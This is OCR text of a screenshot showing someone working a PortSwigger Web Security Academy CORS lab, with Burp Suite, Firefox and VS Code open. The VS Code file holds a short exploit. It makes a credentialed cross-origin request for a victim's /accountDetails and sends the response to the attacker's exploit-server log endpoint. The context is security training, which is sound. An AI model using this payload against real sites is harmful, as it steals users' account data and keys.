 Burp Suite Community E...
Exploit Server: CORS vul...
cors-lab-01.html - lab-0...
02:24 PM
Exploit Server: CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
https://exploit-aca81f421ea8d342c03225cd01570
Burp
AWAE - Advanced We...
My Clients Control Pan...
Transferring data from exploit-aca81f421ea8d342c03225cd01570045.web-security-academy.net...
cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-01
cors-lab-01.html
notes.txt
OUTLINE
notes.txt
cors-lab-01.html
cors-lab-01.html > html
1 <html>
2 <body>
3 <script>
4 var xhr = new XMLHttpRequest();
5 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
6
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
There is an available update.
Download Update
Later
Release Notes
1
0 0 1
html | cors-lab-01.html
Ln 1, Col 1 (535 selected)
Spaces: 4
UTF-8
LF
HTML